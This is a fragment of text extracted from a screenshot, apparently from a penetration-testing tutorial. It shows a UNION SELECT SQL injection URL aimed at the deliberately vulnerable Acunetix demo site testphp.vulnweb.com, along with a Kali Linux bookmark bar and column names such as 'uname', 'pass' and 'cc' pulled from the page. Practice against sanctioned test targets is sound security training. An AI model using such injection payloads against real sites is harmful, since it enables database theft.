 pictures
testphp.vulnweb.com/listproducts.php?cat=-99999 UNION SELECT 1,2,3,4,5,6,column_name,8,9,10
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
uname
2
painted by: 9
comment on this picture
pass
2
painted by: 9
comment on this picture
cc